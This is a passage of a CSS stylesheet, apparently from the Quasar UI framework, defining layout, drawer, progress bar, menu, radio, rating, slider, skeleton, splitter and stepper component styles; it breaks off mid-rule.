.q-drawer--right .q-layout__shadow:after {
    left: 10px
}

.q-drawer-container:not(.q-drawer--mini-animate) .q-drawer--mini {
    padding: 0 !important
}

.q-drawer-container:not(.q-drawer--mini-animate) .q-drawer--mini .q-item, .q-drawer-container:not(.q-drawer--mini-animate) .q-drawer--mini .q-item__section {
    text-align: center;
    justify-content: center;
    padding-left: 0;
    padding-right: 0;
    min-width: 0
}

.q-drawer--mini .q-expansion-item__content, .q-drawer--mini .q-mini-drawer-hide, .q-drawer-container:not(.q-drawer--mini-animate) .q-drawer--mini .q-item__label, .q-drawer-container:not(.q-drawer--mini-animate) .q-drawer--mini .q-item__section--main, .q-drawer-container:not(.q-drawer--mini-animate) .q-drawer--mini .q-item__section--side ~ .q-item__section--side {
    display: none
}

.q-drawer--mini-animate .q-drawer__content {
    overflow-x: hidden;
    white-space: nowrap
}

.q-drawer--mobile .q-mini-drawer-hide, .q-drawer--mobile .q-mini-drawer-only, .q-drawer--standard .q-mini-drawer-only {
    display: none
}

.q-drawer__backdrop {
    z-index: 2999 !important;
    will-change: background-color
}

.q-drawer__opener {
    z-index: 2001;
    height: 100%;
    width: 15px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.q-footer, .q-header, .q-layout, .q-page {
    position: relative
}

.q-page-sticky--shrink {
    pointer-events: none
}

.q-page-sticky--shrink > div {
    display: inline-block;
    pointer-events: auto
}

body.q-ios-padding .q-layout--standard .q-drawer--top-padding .q-drawer__content, body.q-ios-padding .q-layout--standard .q-header > .q-tabs:first-child .q-tabs-head, body.q-ios-padding .q-layout--standard .q-header > .q-toolbar:first-child {
    padding-top: 20px;
    min-height: 70px;
    padding-top: env(safe-area-inset-top);
    min-height: calc(env(safe-area-inset-top) + 50px)
}

body.q-ios-padding .q-layout--standard .q-drawer--top-padding .q-drawer__content, body.q-ios-padding .q-layout--standard .q-footer > .q-tabs:last-child .q-tabs-head, body.q-ios-padding .q-layout--standard .q-footer > .q-toolbar:last-child {
    padding-bottom: env(safe-area-inset-bottom);
    min-height: calc(env(safe-area-inset-bottom) + 50px)
}

.q-body--layout-animate .q-drawer__backdrop {
    transition: background-color 0.12s !important
}

.q-body--layout-animate .q-drawer {
    transition: transform 0.12s, width 0.12s, top 0.12s, bottom 0.12s !important
}

.q-body--layout-animate .q-layout__section--marginal {
    transition: transform 0.12s, left 0.12s, right 0.12s !important
}

.q-body--layout-animate .q-page-container {
    transition: padding-top 0.12s, padding-right 0.12s, padding-bottom 0.12s, padding-left 0.12s !important
}

.q-body--layout-animate .q-page-sticky {
    transition: transform 0.12s, left 0.12s, right 0.12s, top 0.12s, bottom 0.12s !important
}

body:not(.q-body--layout-animate) .q-layout--prevent-focus {
    visibility: hidden
}

.q-body--drawer-toggle {
    overflow-x: hidden !important
}

@media (max-width: 599px) {
    .q-layout-padding {
        padding: 8px
    }
}

@media (min-width: 600px) and (max-width: 1439px) {
    .q-layout-padding {
        padding: 16px
    }
}

@media (min-width: 1440px) {
    .q-layout-padding {
        padding: 24px
    }
}

body.body--dark .q-drawer, body.body--dark .q-footer, body.body--dark .q-header {
    border-color: hsla(0, 0%, 100%, 0.28)
}

body.platform-ios .q-layout--containerized {
    position: unset !important
}

.q-linear-progress {
    position: relative;
    width: 100%;
    overflow: hidden;
    font-size: 4px;
    height: 1em;
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-linear-progress__model, .q-linear-progress__track {
    transform-origin: 0 0
}

.q-linear-progress__model--with-transition, .q-linear-progress__track--with-transition {
    transition: transform 0.3s
}

.q-linear-progress--reverse .q-linear-progress__model, .q-linear-progress--reverse .q-linear-progress__track {
    transform-origin: 0 100%
}

.q-linear-progress__model--determinate {
    background: currentColor
}

.q-linear-progress__model--indeterminate, .q-linear-progress__model--query {
    transition: none
}

.q-linear-progress__model--indeterminate:after, .q-linear-progress__model--indeterminate:before, .q-linear-progress__model--query:after, .q-linear-progress__model--query:before {
    background: currentColor;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transform-origin: 0 0
}

.q-linear-progress__model--indeterminate:before, .q-linear-progress__model--query:before {
    -webkit-animation: q-linear-progress--indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
    animation: q-linear-progress--indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite
}

.q-linear-progress__model--indeterminate:after, .q-linear-progress__model--query:after {
    transform: translate3d(-101%, 0, 0) scale3d(1, 1, 1);
    -webkit-animation: q-linear-progress--indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
    animation: q-linear-progress--indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
    -webkit-animation-delay: 1.15s;
    animation-delay: 1.15s
}

.q-linear-progress__track {
    opacity: 0.4
}

.q-linear-progress__track--light {
    background: rgba(0, 0, 0, 0.26)
}

.q-linear-progress__track--dark {
    background: hsla(0, 0%, 100%, 0.6)
}

.q-linear-progress__stripe {
    transition: width 0.3s;
    background-image: linear-gradient(45deg, hsla(0, 0%, 100%, 0.15) 25%, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0) 50%, hsla(0, 0%, 100%, 0.15) 0, hsla(0, 0%, 100%, 0.15) 75%, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0)) !important;
    background-size: 40px 40px !important
}

.q-menu {
    position: fixed !important;
    display: inline-block;
    max-width: 95vw;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    background: #fff;
    border-radius: 4px;
    overflow-y: auto;
    overflow-x: hidden;
    outline: 0;
    max-height: 65vh;
    z-index: 6000
}

.q-menu--square {
    border-radius: 0
}

.q-option-group--inline > div {
    display: inline-block
}

.q-pagination input {
    text-align: center;
    -moz-appearance: textfield
}

.q-pagination input::-webkit-inner-spin-button, .q-pagination input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.q-parallax {
    position: relative;
    width: 100%;
    overflow: hidden;
    border-radius: inherit
}

.q-parallax__media > img, .q-parallax__media > video {
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    will-change: transform;
    display: none
}

.q-popup-edit {
    padding: 8px 16px
}

.q-popup-edit__buttons {
    margin-top: 8px
}

.q-popup-edit__buttons .q-btn + .q-btn {
    margin-left: 8px
}

.q-pull-to-refresh {
    position: relative
}

.q-pull-to-refresh__puller {
    border-radius: 50%;
    width: 40px;
    height: 40px;
    color: #1976d2;
    color: var(--q-color-primary);
    background: #fff;
    box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.3)
}

.q-pull-to-refresh__puller--animating {
    transition: transform 0.3s, opacity 0.3s
}

.q-radio {
    vertical-align: middle
}

.q-radio__bg {
    top: 25%;
    left: 25%;
    width: 50%;
    height: 50%
}

.q-radio__bg path {
    fill: currentColor
}

.q-radio__native {
    width: 1px;
    height: 1px
}

.q-radio__check {
    transform-origin: 50% 50%;
    transform: scale3d(0, 0, 1);
    transition: transform 0.22s cubic-bezier(0, 0, 0.2, 1) 0ms
}

.q-radio__inner {
    font-size: 40px;
    width: 1em;
    min-width: 1em;
    height: 1em;
    outline: 0;
    border-radius: 50%;
    color: rgba(0, 0, 0, 0.54)
}

.q-radio__inner--truthy {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-radio__inner--truthy .q-radio__check {
    transform: scale3d(1, 1, 1)
}

.q-radio.disabled {
    opacity: 0.75 !important
}

.q-radio--dark .q-radio__inner {
    color: hsla(0, 0%, 100%, 0.7)
}

.q-radio--dark .q-radio__inner:before {
    opacity: 0.32 !important
}

.q-radio--dark .q-radio__inner--truthy {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-radio--dense .q-radio__inner {
    width: 0.5em;
    min-width: 0.5em;
    height: 0.5em
}

.q-radio--dense .q-radio__bg {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.q-radio--dense .q-radio__label {
    padding-left: 0.5em
}

.q-radio--dense.reverse .q-radio__label {
    padding-left: 0;
    padding-right: 0.5em
}

body.desktop .q-radio:not(.disabled) .q-radio__inner:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    background: currentColor;
    opacity: 0.12;
    transform: scale3d(0, 0, 1);
    transition: transform 0.22s cubic-bezier(0, 0, 0.2, 1) 0ms
}

body.desktop .q-radio:not(.disabled):focus .q-radio__inner:before, body.desktop .q-radio:not(.disabled):hover .q-radio__inner:before {
    transform: scale3d(1, 1, 1)
}

body.desktop .q-radio--dense:not(.disabled):focus .q-radio__inner:before, body.desktop .q-radio--dense:not(.disabled):hover .q-radio__inner:before {
    transform: scale3d(1.5, 1.5, 1)
}

.q-rating {
    color: #ffeb3b;
    vertical-align: middle
}

.q-rating__icon {
    color: currentColor;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
    position: relative;
    opacity: 0.4;
    transition: transform 0.2s ease-in, opacity 0.2s ease-in
}

.q-rating__icon--hovered {
    transform: scale(1.3)
}

.q-rating__icon--active {
    opacity: 1
}

.q-rating__icon--exselected {
    opacity: 0.7
}

.q-rating__icon + .q-rating__icon {
    margin-left: 2px
}

.q-rating--no-dimming .q-rating__icon {
    opacity: 1
}

.q-rating--editable .q-icon {
    cursor: pointer
}

.q-rating--non-editable span, .q-rating .q-icon {
    outline: 0
}

.q-responsive {
    position: relative;
    max-width: 100%;
    max-height: 100%
}

.q-responsive__filler {
    width: inherit;
    max-width: inherit;
    height: inherit;
    max-height: inherit
}

.q-responsive__content {
    border-radius: inherit
}

.q-responsive__content > * {
    width: 100% !important;
    height: 100% !important;
    max-height: 100% !important;
    max-width: 100% !important
}

.q-scrollarea {
    position: relative
}

.q-scrollarea__bar, .q-scrollarea__thumb {
    opacity: 0.2;
    transition: opacity 0.3s;
    will-change: opacity;
    cursor: -webkit-grab;
    cursor: grab
}

.q-scrollarea__bar--v, .q-scrollarea__thumb--v {
    right: 0;
    width: 10px
}

.q-scrollarea__bar--h, .q-scrollarea__thumb--h {
    bottom: 0;
    height: 10px
}

.q-scrollarea__bar--invisible, .q-scrollarea__thumb--invisible {
    opacity: 0 !important;
    pointer-events: none
}

.q-scrollarea__thumb {
    background: #000
}

.q-scrollarea__thumb:hover {
    opacity: 0.3
}

.q-scrollarea__thumb:active {
    opacity: 0.5
}

.q-scrollarea--dark .q-scrollarea__thumb {
    background: #fff
}

.q-select--without-input .q-field__control {
    cursor: pointer
}

.q-select--with-input .q-field__control {
    cursor: text
}

.q-select .q-field__input {
    min-width: 50px !important
}

.q-select .q-field__input--padding {
    padding-left: 4px
}

.q-select__autocomplete-input {
    width: 0;
    height: 0;
    padding: 0;
    border: 0;
    opacity: 0
}

.q-select__dropdown-icon {
    cursor: pointer;
    transition: transform 0.28s
}

.q-select.q-field--readonly .q-field__control, .q-select.q-field--readonly .q-select__dropdown-icon {
    cursor: default
}

.q-select__dialog {
    width: 90vw !important;
    max-width: 90vw !important;
    max-height: calc(100vh - 70px) !important;
    background: #fff;
    display: flex;
    flex-direction: column
}

.q-select__dialog > .scroll {
    position: relative;
    background: inherit
}

body.mobile:not(.native-mobile) .q-select__dialog {
    max-height: calc(100vh - 108px) !important
}

body.platform-android.native-mobile .q-dialog__inner--top .q-select__dialog {
    max-height: calc(100vh - 24px) !important
}

body.platform-android:not(.native-mobile) .q-dialog__inner--top .q-select__dialog {
    max-height: calc(100vh - 80px) !important
}

body.platform-ios.native-mobile .q-dialog__inner--top > div {
    border-radius: 4px
}

body.platform-ios.native-mobile .q-dialog__inner--top .q-select__dialog--focused {
    max-height: 47vh !important
}

body.platform-ios:not(.native-mobile) .q-dialog__inner--top .q-select__dialog--focused {
    max-height: 50vh !important
}

.q-separator {
    border: 0;
    background: rgba(0, 0, 0, 0.12);
    margin: 0;
    transition: background 0.3s, opacity 0.3s;
    flex-shrink: 0
}

.q-separator--dark {
    background: hsla(0, 0%, 100%, 0.28)
}

.q-separator--horizontal {
    display: block;
    height: 1px
}

.q-separator--horizontal-inset {
    margin-left: 16px;
    margin-right: 16px
}

.q-separator--horizontal-item-inset {
    margin-left: 72px;
    margin-right: 0
}

.q-separator--horizontal-item-thumbnail-inset {
    margin-left: 116px;
    margin-right: 0
}

.q-separator--vertical {
    width: 1px;
    height: auto;
    align-self: stretch
}

.q-separator--vertical-inset {
    margin-top: 8px;
    margin-bottom: 8px
}

.q-skeleton {
    background: rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    box-sizing: border-box
}

.q-skeleton--anim {
    cursor: wait
}

.q-skeleton:before {
    content: "\00a0"
}

.q-skeleton--type-text {
    transform: scale(1, 0.5)
}

.q-skeleton--type-circle, .q-skeleton--type-QAvatar {
    height: 48px;
    width: 48px;
    border-radius: 50%
}

.q-skeleton--type-QBtn {
    width: 90px;
    height: 36px
}

.q-skeleton--type-QBadge {
    width: 70px;
    height: 16px
}

.q-skeleton--type-QChip {
    width: 90px;
    height: 28px;
    border-radius: 16px
}

.q-skeleton--type-QToolbar {
    height: 50px
}

.q-skeleton--type-QCheckbox, .q-skeleton--type-QRadio {
    width: 40px;
    height: 40px;
    border-radius: 50%
}

.q-skeleton--type-QToggle {
    width: 56px;
    height: 40px;
    border-radius: 7px
}

.q-skeleton--type-QRange, .q-skeleton--type-QSlider {
    height: 40px
}

.q-skeleton--type-QInput {
    height: 56px
}

.q-skeleton--bordered {
    border: 1px solid rgba(0, 0, 0, 0.05)
}

.q-skeleton--square {
    border-radius: 0
}

.q-skeleton--anim-fade {
    -webkit-animation: q-skeleton--fade 1.5s linear 0.5s infinite;
    animation: q-skeleton--fade 1.5s linear 0.5s infinite
}

.q-skeleton--anim-pulse {
    -webkit-animation: q-skeleton--pulse 1.5s ease-in-out 0.5s infinite;
    animation: q-skeleton--pulse 1.5s ease-in-out 0.5s infinite
}

.q-skeleton--anim-pulse-x {
    -webkit-animation: q-skeleton--pulse-x 1.5s ease-in-out 0.5s infinite;
    animation: q-skeleton--pulse-x 1.5s ease-in-out 0.5s infinite
}

.q-skeleton--anim-pulse-y {
    -webkit-animation: q-skeleton--pulse-y 1.5s ease-in-out 0.5s infinite;
    animation: q-skeleton--pulse-y 1.5s ease-in-out 0.5s infinite
}

.q-skeleton--anim-blink, .q-skeleton--anim-pop, .q-skeleton--anim-wave {
    position: relative;
    overflow: hidden;
    z-index: 1
}

.q-skeleton--anim-blink:after, .q-skeleton--anim-pop:after, .q-skeleton--anim-wave:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0
}

.q-skeleton--anim-blink:after {
    background: hsla(0, 0%, 100%, 0.7);
    -webkit-animation: q-skeleton--fade 1.5s linear 0.5s infinite;
    animation: q-skeleton--fade 1.5s linear 0.5s infinite
}

.q-skeleton--anim-wave:after {
    background: linear-gradient(90deg, hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, 0.5), hsla(0, 0%, 100%, 0));
    -webkit-animation: q-skeleton--wave 1.5s linear 0.5s infinite;
    animation: q-skeleton--wave 1.5s linear 0.5s infinite
}

.q-skeleton--dark {
    background: hsla(0, 0%, 100%, 0.05)
}

.q-skeleton--dark.q-skeleton--bordered {
    border: 1px solid hsla(0, 0%, 100%, 0.25)
}

.q-skeleton--dark.q-skeleton--anim-wave:after {
    background: linear-gradient(90deg, hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, 0.1), hsla(0, 0%, 100%, 0))
}

.q-skeleton--dark.q-skeleton--anim-blink:after {
    background: hsla(0, 0%, 100%, 0.2)
}

.q-slide-item {
    position: relative;
    background: #fff
}

.q-slide-item__bottom, .q-slide-item__left, .q-slide-item__right, .q-slide-item__top {
    visibility: hidden;
    font-size: 14px;
    color: #fff
}

.q-slide-item__bottom .q-icon, .q-slide-item__left .q-icon, .q-slide-item__right .q-icon, .q-slide-item__top .q-icon {
    font-size: 1.714em
}

.q-slide-item__left {
    background: #4caf50;
    padding: 8px 16px
}

.q-slide-item__left > div {
    transform-origin: left center
}

.q-slide-item__right {
    background: #ff9800;
    padding: 8px 16px
}

.q-slide-item__right > div {
    transform-origin: right center
}

.q-slide-item__top {
    background: #2196f3;
    padding: 16px 8px
}

.q-slide-item__top > div {
    transform-origin: top center
}

.q-slide-item__bottom {
    background: #9c27b0;
    padding: 16px 8px
}

.q-slide-item__bottom > div {
    transform-origin: bottom center
}

.q-slide-item__content {
    background: inherit;
    transition: transform 0.2s ease-in;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer
}

.q-slider {
    position: relative;
    color: #1976d2;
    color: var(--q-color-primary);
    outline: 0
}

.q-slider--h {
    width: 100%;
    height: 40px
}

.q-slider--v {
    width: 40px;
    height: 200px
}

.q-slider__track-container {
    background: rgba(0, 0, 0, 0.26)
}

.q-slider__track-container--h {
    top: 50%;
    margin-top: -1px;
    width: 100%;
    height: 2px
}

.q-slider__track-container--v {
    left: 50%;
    margin-left: -1px;
    height: 100%;
    width: 2px
}

.q-slider__track {
    background: currentColor
}

.q-slider__track--h {
    will-change: width, left;
    top: 0;
    bottom: 0
}

.q-slider__track--v {
    will-change: height, top;
    left: 0;
    right: 0
}

.q-slider__track-markers {
    color: #000
}

.q-slider__track-markers--h {
    background-image: repeating-linear-gradient(90deg, currentColor, currentColor 2px, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0))
}

.q-slider__track-markers--v {
    background-image: repeating-linear-gradient(0deg, currentColor, currentColor 2px, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0))
}

.q-slider__track-markers:after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    height: 2px;
    width: 2px;
    background: currentColor
}

.q-slider__thumb-container {
    width: 20px;
    height: 20px;
    outline: 0
}

.q-slider__thumb-container--h {
    top: 50%;
    margin-top: -10px;
    transform: translateX(-10px);
    will-change: left
}

.q-slider__thumb-container--v {
    left: 50%;
    margin-left: -10px;
    transform: translateY(-10px);
    will-change: top
}

.q-slider__thumb {
    top: 0;
    left: 0;
    transform: scale(1);
    transition: transform 0.18s ease-out, fill 0.18s ease-out, stroke 0.18s ease-out;
    stroke-width: 3.5;
    stroke: currentColor
}

.q-slider__thumb path {
    stroke: currentColor;
    fill: currentColor
}

.q-slider__focus-ring {
    width: 20px;
    height: 20px;
    transition: transform 266.67ms ease-out, opacity 266.67ms ease-out, background-color 266.67ms ease-out;
    border-radius: 50%;
    opacity: 0;
    transition-delay: 0.14s
}

.q-slider__arrow {
    position: absolute;
    width: 0;
    height: 0;
    transform-origin: 50% 50%;
    transition: transform 100ms ease-out
}

.q-slider__arrow--h {
    top: 19px;
    left: 4px;
    border-top: 6px solid currentColor;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    transform: scale(0) translateY(0)
}

.q-slider__arrow--v {
    top: 4px;
    left: 15px;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-right: 6px solid currentColor;
    transform: scale(0) translateX(-20px)
}

.q-slider__pin {
    transition: transform 100ms ease-out;
    z-index: 1;
    white-space: nowrap
}

.q-slider__pin--h {
    bottom: 0;
    right: 0;
    transform: scale(0) translateY(0);
    will-change: left
}

.q-slider__pin--v {
    top: 50%;
    left: 20px;
    height: 0;
    transform: scale(0) translateX(-20px);
    will-change: top;
    transform-origin: left center
}

.q-slider__pin-text-container {
    min-height: 25px;
    padding: 2px 8px;
    border-radius: 4px;
    background: currentColor;
    position: relative;
    text-align: center
}

.q-slider__pin-text-container--h {
    right: -50%
}

.q-slider__pin-text-container--v {
    transform: translateY(-50%)
}

.q-slider__pin-text {
    color: #fff;
    font-size: 12px
}

.q-slider--editable {
    cursor: -webkit-grab;
    cursor: grab
}

.q-slider--no-value .q-slider__thumb, .q-slider--no-value .q-slider__track {
    visibility: hidden
}

.q-slider--focus .q-slider__thumb {
    transform: scale(1)
}

.q-slider--focus .q-slider__focus-ring, body.desktop .q-slider.q-slider--editable:hover .q-slider__focus-ring {
    background: currentColor;
    transform: scale3d(1.55, 1.55, 1);
    opacity: 0.25
}

.q-slider--focus .q-slider__thumb, .q-slider--focus .q-slider__track, body.desktop .q-slider.q-slider--editable:hover .q-slider__thumb, body.desktop .q-slider.q-slider--editable:hover .q-slider__track {
    visibility: visible
}

.q-slider--inactive .q-slider__thumb-container--h {
    transition: left 0.28s, right 0.28s
}

.q-slider--inactive .q-slider__thumb-container--v {
    transition: top 0.28s, bottom 0.28s
}

.q-slider--inactive .q-slider__track--h {
    transition: width 0.28s, left 0.28s, right 0.28s
}

.q-slider--inactive .q-slider__track--v {
    transition: height 0.28s, top 0.28s, bottom 0.28s
}

.q-slider--active {
    cursor: -webkit-grabbing;
    cursor: grabbing
}

.q-slider--active .q-slider__thumb {
    transform: scale(1.5)
}

.q-slider--active.q-slider--label .q-slider__thumb, .q-slider--active .q-slider__focus-ring {
    transform: scale(0) !important
}

body.desktop .q-slider.q-slider--enabled:hover .q-slider__arrow--h, body.desktop .q-slider.q-slider--enabled:hover .q-slider__pin--h {
    transform: scale(1) translateY(-25px)
}

body.desktop .q-slider.q-slider--enabled:hover .q-slider__arrow--v, body.desktop .q-slider.q-slider--enabled:hover .q-slider__pin--v {
    transform: scale(1) translateX(5px)
}

.q-slider--label.q-slider--active .q-slider__arrow--h, .q-slider--label.q-slider--active .q-slider__pin--h, .q-slider--label .q-slider--focus .q-slider__arrow--h, .q-slider--label .q-slider--focus .q-slider__pin--h, .q-slider--label.q-slider--label-always .q-slider__arrow--h, .q-slider--label.q-slider--label-always .q-slider__pin--h {
    transform: scale(1) translateY(-25px)
}

.q-slider--label.q-slider--active .q-slider__arrow--v, .q-slider--label.q-slider--active .q-slider__pin--v, .q-slider--label .q-slider--focus .q-slider__arrow--v, .q-slider--label .q-slider--focus .q-slider__pin--v, .q-slider--label.q-slider--label-always .q-slider__arrow--v, .q-slider--label.q-slider--label-always .q-slider__pin--v {
    transform: scale(1) translateX(5px)
}

.q-slider--dark .q-slider__track-container {
    background: hsla(0, 0%, 100%, 0.3)
}

.q-slider--dark .q-slider__track-markers {
    color: #fff
}

.q-slider--reversed .q-slider__thumb-container--h {
    transform: translateX(10px)
}

.q-slider--reversed .q-slider__thumb-container--v {
    transform: translateY(10px)
}

.q-slider--dense--h {
    height: 20px
}

.q-slider--dense--v {
    width: 20px
}

.q-space {
    flex-grow: 1 !important
}

.q-spinner {
    vertical-align: middle
}

.q-spinner-mat {
    -webkit-animation: q-spin 2s linear infinite;
    animation: q-spin 2s linear infinite;
    transform-origin: center center
}

.q-spinner-mat .path {
    stroke-dasharray: 1, 200;
    stroke-dashoffset: 0;
    -webkit-animation: q-mat-dash 1.5s ease-in-out infinite;
    animation: q-mat-dash 1.5s ease-in-out infinite
}

.q-splitter__panel {
    position: relative;
    z-index: 0
}

.q-splitter__panel > .q-splitter {
    width: 100%;
    height: 100%
}

.q-splitter__separator {
    background-color: rgba(0, 0, 0, 0.12);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: relative;
    z-index: 1
}

.q-splitter__separator-area > * {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.q-splitter--dark .q-splitter__separator {
    background-color: hsla(0, 0%, 100%, 0.28)
}

.q-splitter--vertical > .q-splitter__panel {
    height: 100%
}

.q-splitter--vertical.q-splitter--active {
    cursor: col-resize
}

.q-splitter--vertical > .q-splitter__separator {
    width: 1px
}

.q-splitter--vertical > .q-splitter__separator > div {
    left: -6px;
    right: -6px
}

.q-splitter--vertical.q-splitter--workable > .q-splitter__separator {
    cursor: col-resize
}

.q-splitter--horizontal > .q-splitter__panel {
    width: 100%
}

.q-splitter--horizontal.q-splitter--active {
    cursor: row-resize
}

.q-splitter--horizontal > .q-splitter__separator {
    height: 1px
}

.q-splitter--horizontal > .q-splitter__separator > div {
    top: -6px;
    bottom: -6px
}

.q-splitter--horizontal.q-splitter--workable > .q-splitter__separator {
    cursor: row-resize
}

.q-splitter__after, .q-splitter__before {
    overflow: auto
}

.q-stepper {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    background: #fff
}

.q-stepper__title {
    font-size: 14px;
    line-height: 18px;
    letter-spacing: 0.1px
}

.q-stepper__caption {
    font-size: 12px;
    line-height: 14px
}

.q-stepper__dot {
    margin-right: 8px;
    font-size: 14px;
    width: 24px;
    min-width: 24px;
    height: 24px;
    border-radius: 50%;
    background: currentColor
}

.q-stepper__dot span {
    color: #fff
}

.q-stepper__tab {
    padding: 8px 24px;
    font-size: 14px;
    color: #9e9e9e;
    flex-direction: row
}

.q-stepper--dark .q-stepper__dot span {
    color: #000
}

.q-stepper__tab--navigation {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer
}

.q-stepper__tab--active, .q-stepper__tab--done {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-stepper__tab--active .q-stepper__dot, .q-stepper__tab--active .q-stepper__label, .q-stepper__tab--done .q-stepper__dot, .q-stepper__tab--done .q-stepper__label {
    text-shadow: 0 0 0 currentColor
}

.q-stepper__tab--disabled .q-stepper__dot {
    background: rgba(0, 0, 0, 0.22)
}

.q-stepper__tab--disabled .q-stepper__label {
    color: rgba(0, 0, 0, 0.32)
}

.q-stepper__tab--error {
    color: #c10015;
    color: var(--q-color-negative)
}

.q-stepper__tab--error .q-stepper__dot {
    background: transparent !important
}

.q-stepper__tab--error .q-stepper__dot span {
    color: currentColor;
    font-size: 24px
}

.q-stepper__header {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.q-stepper__header--border {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12)
}

.q-stepper__header--standard-labels .q-stepper__tab {
    min-height: 72px;
    justify-content: center
}

.q-stepper__header--standard-labels .q-stepper__tab:first-child {
    justify-content: flex-start
}

.q-stepper__header--standard-labels .q-stepper__tab:last-child {
    justify-content: flex-end
}

.q-stepper__header--standard-labels .q-stepper__dot:after {
    display: none
}

.q-stepper__header--alternative-labels .q-stepper__tab {
    min-height: 104px;
    padding: 24px 32px;
    flex-direction: column;
    justify-content: flex-start
}

.q-stepper__header--alternative-labels .q-stepper__dot {
    margin-right: 0
}

.q-stepper__header--alternative-labels .q-stepper__label {
    margin-top: 8px;
    text-align: center
}

.q-stepper__header--alternative-labels .q-stepper__label:after, .q-stepper__header--alternative-labels .q-stepper__label:before {
    display: none
}

.q-stepper__nav {
    padding-top: 24px
}

.q-stepper--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-stepper--horizontal .q-stepper__step-inner {
    padding: 24px
}

.q-stepper--horizontal .q-stepper__tab:first-child {
    border-top-left-radius: inherit
}

.q-stepper--horizontal .q-stepper__tab:last-child {
    border-top-right-radius: inherit
}

.q-stepper--horizontal .q-stepper__tab:first-child .q-stepper__dot:before, .q-stepper--horizontal .q-stepper__tab:last-child .q-stepper__dot:after, .q-stepper--horizontal .q-stepper__tab:last-child .q-stepper__label:after {
    display: none
}

.q-stepper--horizontal .q-stepper__tab {
    overflow: hidden
}

.q-stepper--horizontal .q-stepper__line:after, .q-stepper--horizontal .q-stepper__line:before {
    position: absolute;
    top: 50%;
    height: 1px;
    width: 100vw;
    background: rgba(0, 0, 0, 0.12)
}

.q-stepper--horizontal .q-stepper__dot:after, .q-stepper--horizontal .q-stepper__label:after {
    content: "";
    left: 100%;
    margin-left: 8px
}

.q-stepper--horizontal .q-stepper__dot:before {
    content: "";
    right: 100%;
    margin-right: 8px
}

.q-stepper--horizontal > .q-stepper__nav {
    padding: 0 24px 24px
}

.q-stepper--vertical {
    padding: 16px 0
}

.q-stepper--vertical .q-stepper__tab {
    padding: 12px 24px
}

.q-stepper--vertical .q-stepper__title {
    line-height: 18px
}

.q-stepper--vertical .q-stepper__step-inner {
    padding: 0 24px 32px 60px
}

.q-stepper--vertical > .q-stepper__nav {
    padding: 24px 24px 0
}

.q-stepper--vertical .q-stepper__step {
    overflow: hidden
}

.q-stepper--vertical .q-stepper__dot {
    margin-right: 12px
}

.q-stepper--vertical .q-stepper__dot:after, .q-stepper--vertical .q-stepper__dot:before {
    content: "";
    position: absolute;
    left: 50%;
    width: 1px;
    height: 99999px;
    background: rgba(0, 0, 0, 0.12)
}

.q-stepper--vertical .q-stepper__dot:before {
    bottom: 100%;
    margin-bottom: 8px
}

.q-stepper--vertical .q-stepper__dot:after {
    top: 100%;
    margin-top: 8px
}

.q-stepper--vertical .q-stepper__step:first-child .q-stepper__dot:before, .q-stepper--vertical .q-stepper__step:last-child .q-stepper__dot:after {
    display: none
}

.q-stepper--vertical .q-stepper__step:last-child .q-stepper__step-inner {
    padding-bottom: 8px
}

.q-stepper--dark.q-stepper--bordered, .q-stepper--dark .q-stepper__header--border {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-stepper--dark.q-stepper--horizontal .q-stepper__line:after, .q-stepper--dark.q-stepper--horizontal .q-stepper__line:before, .q-stepper--dark.q-stepper--vertical .q-stepper__dot:after, .q-stepper--dark.q-stepper--vertical .q-stepper__dot:before {
    background: hsla(0, 0%, 100%, 0.28)
}

.q-stepper--dark .q-stepper__tab--disabled {
    color: hsla(0, 0%, 100%, 0.28)
}

.q-stepper--dark .q-stepper__tab--disabled .q-stepper__dot {
